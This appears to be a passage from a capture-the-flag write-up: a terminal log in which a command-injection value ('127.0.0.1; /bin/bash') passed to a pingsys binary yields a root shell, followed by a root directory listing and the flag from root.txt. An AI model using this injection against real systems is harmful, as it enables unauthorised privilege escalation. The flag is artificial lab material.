 [jacob@jacobtheboss /]$ /usr/bin/pingsys '127.0.0.1; /bin/bash'
/usr/bin/pingsys '127.0.0.1; /bin/bash'
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.014 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.027 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.026 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.023 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 2999ms
rtt min/avg/max/mdev = 0.014/0.022/0.027/0.007 ms
whoami
root
cd /root
ls -la
total 60
dr-xr-x---.  4 root root  252 Jul 31  2020 .
dr-xr-xr-x. 17 root root  240 Jul 30  2020 ..
-rw-------.  1 root root 5570 Jun  1  2019 anaconda-ks.cfg
-rw-------.  1 root root   17 Jul 31  2020 .bash_history
-rw-r--r--.  1 root root   18 Dec 29  2013 .bash_logout
-rw-r--r--.  1 root root  176 Dec 29  2013 .bash_profile
-rw-r--r--.  1 root root  176 Dec 29  2013 .bashrc
-rw-r--r--.  1 root root  100 Dec 29  2013 .cshrc
-rwx------.  1 root root   72 Jul 31  2020 jboss.sh
-rw-------.  1 root root    1 Jul 31  2020 .mysql_history
-rw-------.  1 root root 5300 Jun  1  2019 original-ks.cfg
drwxr-----.  3 root root   19 Jul 31  2020 .pki
-rw-------.  1 root root   33 Jul 31  2020 root.txt
drwx------.  2 root root   29 Jul 30  2020 .ssh
-rw-r--r--.  1 root root  129 Dec 29  2013 .tcshrc
-rw-------.  1 root root 4906 Jul 31  2020 .viminfo
cat root.txt
29a5641eaa0c01abe5749608c8232806